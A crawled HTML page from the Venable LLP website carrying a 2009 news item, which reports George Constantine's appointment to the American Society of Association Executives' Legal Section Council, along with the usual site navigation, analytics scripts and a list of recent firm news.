

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2009/09/george-constantine-appointed-to-the-legal-section
body_size: 6193
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>George Constantine appointed to the Legal Section Council of the American Society of Association Executives | About | Venable LLP</title>
<meta name="title" content="George Constantine appointed to the Legal Section Council of the American Society of Association Executives | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2009/09/george-constantine-appointed-to-the-legal-section" />
<meta property="og:type" content="website" />
<meta property="og:title" content="George Constantine appointed to the Legal Section Council of the American Society of Association Executives | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="George Constantine appointed to the Legal Section Council of the American Society of Association Executives | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2009/09/george-constantine-appointed-to-the-legal-section" />

<meta class="swiftype" name="title" data-type="string" content="George Constantine appointed to the Legal Section Council of the American Society of Association Executives | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2009/09/george-constantine-appointed-to-the-legal-section" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2009/09/george-constantine-appointed-to-the-legal-section#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">George Constantine appointed ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2009%2F09%2Fgeorge-constantine-appointed-to-the-legal-section" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2009%2F09%2Fgeorge-constantine-appointed-to-the-legal-section" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2009%2F09%2Fgeorge-constantine-appointed-to-the-legal-section" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=George Constantine appointed to the Legal Section Council of the American Society of Association Executives | About | Venable LLP&amp;body=https://www.venable.com/about/news/2009/09/george-constantine-appointed-to-the-legal-section" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
September 17, 2009                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/c/george-e-constantine">George E. Constantine</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">George Constantine appointed to the Legal Section Council of the American Society of Association Executives</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>1</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2009%2F09%2Fgeorge-constantine-appointed-to-the-legal-section" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2009%2F09%2Fgeorge-constantine-appointed-to-the-legal-section" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2009%2F09%2Fgeorge-constantine-appointed-to-the-legal-section" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | George Constantine appointed to the Legal Section Council of the American Society of Association Executives&amp;body=https://www.venable.com/about/news/2009/09/george-constantine-appointed-to-the-legal-section" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <A href="http://www.venable.com/george-e-constantine/">George Constantine</A> has been appointed to the 2009-10 Legal Section Council of the American Society of Association Executives. The Legal Section Council oversees educational planning and other activities for ASAE's attorney members. Terms on the council typically last three years.
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/taxexempt-organizations">Tax-Exempt Organizations</a>
                                    </li>
                        </ul>
                    </div>

            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
